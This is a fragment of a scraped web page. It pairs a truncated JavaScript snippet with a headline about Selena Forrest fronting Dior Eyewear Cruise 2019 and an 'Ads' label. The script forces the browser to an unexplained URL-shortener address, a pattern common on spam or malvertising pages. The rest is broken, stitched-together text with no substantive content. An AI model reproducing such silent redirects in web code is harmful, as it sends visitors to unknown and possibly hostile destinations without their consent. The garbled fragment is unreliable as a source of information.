
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Selena Forrest Fronts Dior Eyewear Cruise 2019
Ads